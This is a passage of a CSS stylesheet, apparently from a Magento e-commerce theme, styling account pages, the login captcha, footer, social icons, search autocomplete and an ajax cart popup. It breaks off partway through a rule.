.account-login .content h2{padding: 0 10px 10px 0;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{margin:0;}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{}
#wishlist-table .add-to-links{white-space:nowrap}
.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float: none;}
.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom: 10px;}
.products-grid.wishlist .product-item-inner .box-tocart {float: none;padding: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty, .products-grid.wishlist .product-item .fieldset .product-item-actions {display: table-cell;vertical-align: bottom;}
.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top: 0;}
.block.block-wishlist .actions-toolbar{padding: 0;}
.block.block-wishlist .actions-toolbar .primary a.action{border: 0;padding: 0;background-color: transparent;color: #666666;}
.block.block-wishlist .actions-toolbar .primary a.action:hover{color: #ff5555;}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer a{text-decoration:none;outline:medium none;}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer-copyright{margin:0;padding: 0;line-height: 25px;text-align: left;float: left;}
.footer-copyright span,.copyright span{margin:0;padding: 0;font-size: 14px;line-height: 35px;display: block;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:center;padding: 0;}
.footer li.last{background:none!important;padding-right:0!important}
.page-footer .bottom-container{margin:0 0 5px}
.block-logo img{margin: 0 auto;}
.block-logo .logo2{display: none;}
.footer li.feature-icon{clear: both;padding-bottom: 10px;}
.footer .address-list{margin: 25px 0 0;}
.page-footer{margin: 0px;}
.cms-index-index .page-footer{margin: 0px;}
.block-footer-bottom .main-top{padding: 45px 0px 30px;}
.main-bottom{margin-top: 14px;}
.footer_links_company{float: right;}
.footer-inner {padding: 26px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.introduce-logo img.logo2{display: none;}
.block-subscribe label{color:#e8e9ee;font-size:13px;font-weight:400}
.aloportfolio ul{margin: 0;padding: 0;list-style: none;}
.aloportfolio ul li{float: left;}
.icon-share,.title-social{display: inline-block;vertical-align: middle;}
.socials .icon-social {margin-top: 25px;}
.social-link{margin: 0 10px 0 0;border-radius: 50%;display:block;height:43px;line-height:43px;text-align:center;width:43px;float:left;font-size: 18px;color: #888;}
.social-link:last-child{margin-right: 0;}
.social-link .fa{width:43px;height:43px;line-height:43px;}
.social-link:hover {background-color: #f0002f;border-color: #f0002f;color: #fff;}
.page-footer .block-content-statick li a.social-link{width: 40px;height: 35px;line-height: 35px;border-radius: 3px;font-size: 18px;}
.page-footer .block-content-statick li a.social-link .fa {height: 34px;line-height: 34px;width: 35px;}
.page-footer .address-list{margin: 10px 0 0;}
.block-content-statick ul{margin: 0;}
.footer-left{padding-left: 0;}
.block-content-statick .hotline{margin: 8px 0 0;}
.block-content-statick .hotline p{font-size: 14px;margin: 0;}
.block-content-statick .hotline p.big-phone{font-size: 20px;color: #fff;font-weight: bold;margin-top: 10px;}
.block-content-statick .hotline .call-Us-Now{margin-top: 20px;padding: 0 30px;line-height: 35px;display: inline-block;border-radius: 3px;font-size: 14px;text-transform: capitalize;font-weight: 600;background-color: #f2c75c;color: #222;border: 1px solid #b48d2b;}
.address-list .feature-icon p{ margin: 0 0 10px;overflow: hidden;}
.address-list .feature-icon p.no-margin{margin-bottom: 5px !important;}
.address-list .tit-name{float: left;width: 25px;font-size: 18px;line-height: 25px;}
.address-list .tit-contain {display: flex;font-size: 14px;line-height: 22px;color: #888;}
.page-footer .block-footer-top{padding: 0;}
.page-footer .block-title.heading{display:block;font-size:18px;padding:0 0 25px 0;margin: 0;font-weight: bold;text-transform: uppercase;}
.page-footer .block-title.heading-subscribe{padding-bottom: 8px;}
.page-footer .contact-info .block-title.heading,.page-footer .title-social.block-title.heading{display: inline-block;margin: 0 40px 0 0;padding: 0;}
.page-footer .feature-icon .block-title.heading{font-size: 14px;font-weight: normal;margin: 0;padding-bottom: 5px;}
.page-footer .title-payment.block-title.heading{padding: 0 0 13px 0;}
.page-footer .block-content-statick li{margin: 0;}
.page-footer .block-content-statick li a{padding: 0px;display: block;font-size: 14px;line-height: 35px;}
.page-footer .block-content-statick li a:hover, .footer-menu-box .footer-menu-list li a:hover, .footer_links_company .links li a:hover{text-decoration: underline;}
.footer .block{margin:0;padding: 0;background:none;}
.footer .block-title {border: 0 none;font-size: 16px;font-weight: bold;list-style: outside none none; margin-bottom: 0px;padding: 27px 0 35px;text-transform: uppercase;}
.footer .collapsible p{margin: 0;}
.footer-extras{float: right;}
.footer_links_company .links{text-align: center;}
.footer_links_company .links ul{margin: 0;}
.footer-menu-box .footer-menu-list{margin: 0 0 15px;text-align: center;}
.footer-menu-box .footer-menu-list:last-child{margin: 0;}
.footer-menu-box .footer-menu-list li,.footer_links_company .links li{display: inline-block;margin: 0;padding: 0;}
.footer-menu-box .footer-menu-list li a,.footer_links_company .links li a{display: inline-block;padding: 0 5px;border-right: 1px solid #ca941a;line-height: 14px;margin: 12px 0;font-size: 14px;color: #999;}
.footer-menu-box .footer-menu-list li:first-child a{padding-left: 0;}
.footer-menu-box .footer-menu-list li:last-child a,.footer_links_company .links li:last-child a{border: 0;}
.footer-menu-list li strong{font-weight: normal;color: #999;font-size: 14px;}
.cms-static-mix{padding-top: 47px;padding-bottom: 43px;}
.page-footer .cms-static-mix .exclusive{border-top: 3px solid #eee;padding: 0;}
.cms-static-mix .exclusive span{background-color: #fff;padding: 0 30px 0 0;position: relative;text-transform: uppercase;top: -17px;}
.page-footer .cms-static-mix .exclusive.black{color: #222;}
.main-download a{display: inline-block;vertical-align: middle;}
.main-download a.marl{margin-right: 33px;}
.company-inner{padding: 25px 0 25px;}
.footer.links{margin: 0;padding: 0;}
.footer.links li{display: inline-block;padding: 0 15px;}
.footer.links li:first-child{padding-left: 0;}
.footer.links li:last-child{padding-right: 0;}
.footer.links li a{font-size: 14px;color: #fff;line-height: 55px;}
.footer.links li a:hover{text-decoration: underline;}
.cms-static-mix .introduce-paypal{display: block;}
.cms-static-mix .introduce-paypal,.main-download a{margin-top: 23px;}
.payment-icon{margin-top: 44px;}
/* social feed ========================================================================= */
.social-feed{position: relative;}
.social-feed ul li{float: left;width: 25%;margin: 0;padding: 5px;}
.social-feed ul li a img { float: left;margin: 0;padding: 0;filter: grayscale(0);-webkit-filter: grayscale(0);opacity: 1;transition: all 0.5s ease-in-out 0s;-webkit-transition: all .5s ease-in-out;width: 100%;}
.social-feed ul li a img:hover {opacity: 0.6;filter: grayscale(100%);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.section-title h4{color: #484848;font-size: 26px;margin: 0 0 20px;text-align: center;text-transform: capitalize;display: none;}
.page-footer .block-content-statick .latest-tweets ul li{padding-bottom: 20px;}
.page-footer .block-content-statick .latest-tweets ul li:last-child{padding-bottom: 0px;}
.page-footer .block-content-statick .latest-tweets li a{display: inline-block;color: #09c;font-size: 13px;}
.block-creare-twitter .twitter-pic{position: absolute;width: 20px;}
.block-creare-twitter .twitter-pic a img{padding-top: 5px;}
.block-creare-twitter .twitter-links{padding-left: 30px;}
/* hover effect ========================================================================= */
.hover-effect{position: relative;}
/* .hover-effect:hover{z-index: 16;box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-o-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);} */
.hover-effect a:before {content: '';background-color: rgba(0,0,0,0.1);transition: all 0.9s ease-out 0s;-webkit-transition: all 0.9s ease-out 0s;-o-transition: all 0.9s ease-out 0s;-moz-transition: all 0.9s ease-out 0s;position: absolute;top: 0;left: 0;width: 100%;bottom: 0;opacity: 0;visibility: hidden;z-index: 100;}
.hover-effect a:hover:before {opacity: 1;visibility: visible;}
.social-icons{right:0;position:fixed;top:80px;width:45px;z-index:9999}
.social-icon{background-color:#33353B;background-image:url('../images/social-icons.png')}
.social-icon{transition:background-color 0.4s ease-in 0s;-webkit-transition:background-color 0.4s ease-in 0s;border-radius:3px 0 0 3px;background-repeat:no-repeat;display:block;float:right;height:43px;margin-bottom:2px;width:43px}
.social-text{float:left;font-size:11px;margin:13px 0 11px 44px;white-space:nowrap;color:#FFFFFF}
.social-icons a:hover{text-decoration:none}
#facebook-btn span{background-position:13px 7px}
#linkedin-btn span{background-position:12px -266px}
#twitter-btn span{background-position:13px -39px}
#youtube-btn span{background-position:12px -230px}
#pinterest-btn span{background-position:12px -181px}
#googleplus-btn span{background-position:13px -132px}
#instagram-btn span{background-position:10px -300px}
#flickr-btn span{background-position:10px -335px}
#web-btn span{background-position:10px -403px}
#mail-btn span{background-position:10px -369px}
#facebook-btn .social-icon{background-color:#3B5998}
#linkedin-btn .social-icon{background-color:#6eb8da}
#twitter-btn .social-icon{background-color:#62BDB2}
#googleplus-btn .social-icon{background-color:#DB4A39}
#pinterest-btn .social-icon{background-color:#DB4A39}
#youtube-btn .social-icon{background-color:#C4302B}
#instagram-btn .social-icon{background-color:#D2C5B3}
#flickr-btn .social-icon{background-color:#E4006B}
#mail-btn .social-icon{background-color:#2A056F}
#web-btn .social-icon{background-color:#000}
#facebook-btn:hover .social-icon{background-color:#3B5998}
#linkedin-btn:hover .social-icon{background-color:#6eb8da}
#twitter-btn:hover .social-icon{background-color:#62BDB2}
#googleplus-btn:hover .social-icon{background-color:#DB4A39}
#pinterest-btn:hover .social-icon{background-color:#DB4A39}
#youtube-btn:hover .social-icon{background-color:#C4302B}
#instagram-btn:hover .social-icon{background-color:#D2C5B3}
#flickr-btn:hover .social-icon{background-color:#E4006B}
#web-btn:hover .social-icon{background-color:#000}
#mail-btn:hover .social-icon{background-color:#2A056F}
/* Style override for Left*/
.social-icons.left{left:0}
.social-icons.left .social-icon{background-image:url('../images/social-icons-left.png');transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -o-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.social-icons.left .social-icon{float:left}
.social-icons.left .social-text{float:left;transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.content-quickview .social-icons {display:none;}
/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:"";clear:both;font-size:0;line-height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}
.checkout-container .opc-estimated-wrapper .minicart-wrapper{display: none !important;visibility: hidden;}
.price-box .prices-tier{background: transparent;}
/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: none;
  }
}
/* move style alothemes */
.alothemes{display: block;}
.item .quickview.configurable{display: none !important;}
/* chose fonts */
.page-footer .title-social.block-title.heading{font-family: 'Montserrat', sans-serif;}
/* list-style: initial */
.page-header ul,.page-header ol,.page-footer ul,.page-footer ol,.sidebar ul,.sidebar ol,.content-popup-inner ul,.brand-cms-static{list-style: none;}
.product.info.detailed ul, .product.info.detailed ol,.product.attribute ul,.product.attribute ol,.post-list-wrapper ul,.post-list-wrapper ol,.post-view ul,.post-view ol{padding: 0 0 0 30px;}

@media print {
  a[href]:after {
    content: none !important;
  }
}
.account .page-title-wrapper .page-title{margin-bottom: 0px;}
.account .column.main .block .block-title {font-size: 16px;line-height: 1.2; margin: 0 0 15px;}
.account .block .block-title strong {color: #333;}
.account.sales-order-view .column.main .block:not(.widget) .block-content .box{margin-bottom: 30px;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-method{float: right;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-address{float: left;}
.header .block-search .search-autocomplete {top: 35px !important;}
.header .form-search .search-autocomplete ul{border: 1px solid #e1e1e1;padding: 15px 15px 15px;}
.header .form-search .search-autocomplete li{padding: 10px 15px;}
.header .form-search .search-autocomplete ul li.full-search{padding: 2px 15px 10px;margin-left: -15px;margin-right: -15px;border: 0;}
.header .form-search .search-autocomplete .c-smartsearch__image{float: left;}
.header .form-search .search-autocomplete .c-smartsearch__description{padding: 10px 0 0 110px;}
.header .form-search .search-autocomplete .c-smartsearch__description .c-smartsearch__title a{font-size: 14px;font-weight: 600;line-height: 1.3;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-reviews .product-reviews-summary{margin: 5px 0 5px;}
.header .form-search .search-autocomplete .c-smartsearch__description .product-reviews-summary .reviews-actions{line-height: 25px;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-price{font-size: 20px;color: #333;}
.header .form-search .search-autocomplete .row:last-child li{border: 0;}
.header .form-search .search-autocomplete .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;font-size: 0;}
.header .form-search .search-autocomplete .action.close:before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.header .form-search .search-autocomplete .action.close:hover{opacity: 1;background-color: transparent;}
.header .form-search .search-autocomplete li.selected,.header .form-search .search-autocomplete ul li:hover {background-color: transparent;}
.form.contact{width: 100% !important;}
.product-view .product-shop .add-to-links, .product-add-form .add-to-links{text-align: left;}
.header-icons .header.links li.customer-welcome span{color: #333;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.products-list .item .add-to-links:after{clear: both;}
.products-list .item .add-to-links:before,.products-list .item .add-to-links:after {display: table;content: " ";}
.products-list .item .product-item-inner .add-to-links .action:hover{background: none;}
.product-shop-content,.product-add-form{padding-left: 0;}
.product-add-form .product-qty .custom-qty .btn-plus {float: left;}
.product-add-form .field.qty label, .block-bundle-summary .product-details .field.qty .label span {color: #333;font-size: 13px;font-weight: 400;margin: 0 0 10px;line-height: normal;display: block;float: none;}
.product-add-form .add-to-cart button.button {margin: 18px 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-add-form .block-bundle-summary .product-addto-links{display: none;}
.product-add-form .block-bundle-summary .box-tocart .product-social-links .product-addto-links{display: block;}
.product-add-form .block-bundle-summary .bundle-info .socials{float: none;margin-top: 0px;}
.product-add-form .block-bundle-summary .bundle-info .product-social-links{padding:10px 0 10px 0;}
.product-add-form .block-bundle-summary .bundle-info{padding-bottom: 10px;}
.bundle-options-container .product-add-form .block-bundle-summary .box-tocart .actions{display: block;}
.product-add-form .bundle-options-wrapper .control .input-text.qty{padding: 0 2px;width: 50px !important;}
.bundle-options-container:before,.bundle-options-container:after{display: table;content: " ";}
.bundle-options-container:after{content: "";display: table;clear: both;}
.product-info-main .bundle-actions{float: none; padding: 30px 0 10px;}
.product-info-main .price-box .prices-tier{padding: 0;margin: 0;}
.bundle-options-container .product-add-form .block-bundle-summary{width: 42%;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {background-color: #f2c557;color: #222;border: 1px solid #be952c;}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after {content: '*';color: #e02b27;font-size: 1.2rem;margin: 0 0 0 5px;}
@media (min-width: 992px) and (max-width: 1200px) {
	.bundle-options-container .block-bundle-summary .product-addto-links > .action{margin-bottom: 10px;}
}
@media(max-width:991px) {
	.nav-sections .navigation-mobile .all-category{display: none !important;}
	.bundle-options-container .product-add-form .bundle-options-wrapper,.bundle-options-container .product-add-form .block-bundle-summary{float: none;width: 100%;}
	.bundle-options-container .product-add-form .block-bundle-summary{padding-top: 10px;}
}

/*Ajax cart*/
._has-modal #backtotop {
	z-index: 99;
}
.modals-ajaxcart {
  margin: 0 auto;
}

.modals-ajaxcart .countdown{display:none}
.modal-popup.modal-slide.modals-ajaxcart{left:0}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 320px;
    top: 50%;
    margin: 0 auto;
    height:auto;
    transform: translateY(-50%);
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-content {
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
    max-width: 515px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: auto;
    margin-bottom: auto;
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-photo {
    float: left;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .block {
    margin-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .header {
    font-size: 22px;
    font-family: "poppins", sans-serif;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-header {
    padding: 0;
    min-height: unset;
}
.modal-popup.modal-slide.modals-ajaxcart .ajaxcart-wrapper-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.modal-popup.modal-slide.modals-ajaxcart .actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 20px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action {
	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
    border: transparent;
    color: #222222;
    font-weight: 600;
    font-size: 14px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action:hover {
    background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
    border: transparent;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action {
